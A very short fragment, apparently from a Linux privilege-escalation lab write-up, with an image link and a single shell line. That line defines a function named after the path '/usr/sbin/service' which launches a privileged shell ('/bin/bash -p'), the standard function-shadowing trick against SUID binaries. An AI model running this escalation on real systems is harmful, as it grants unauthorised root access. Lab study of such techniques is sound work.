 user@debian:~$ function /usr/sbin/service { /bin/bash -p; }